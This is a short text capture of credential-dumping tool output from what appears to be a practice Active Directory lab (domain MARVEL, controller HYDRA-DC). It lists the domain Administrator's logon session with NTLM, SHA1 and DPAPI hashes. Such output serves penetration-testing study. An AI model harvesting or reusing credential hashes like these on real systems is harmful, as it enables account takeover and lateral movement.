 Authentication Id : 0 ; 338852 (00000000:00052ba4)
Session           : Interactive from 1
User Name         : Administrator
Domain            : MARVEL
Logon Server      : HYDRA-DC
Logon Time        : 1/31/2021 6:27:43 PM
SID               : S-1-5-21-1123100977-1912106943-354167433-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : MARVEL
         * NTLM     : 920ae267e048417fcfe00f49ecbd4b33
         * SHA1     : 980b0585a46a18e462561c0dd564fa1fef27f2bf
         * DPAPI    : 6c7409bc4821097cc98469b0240cac5b
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : MARVEL
         * Password : (null)
        kerberos :
         * Username : Administrator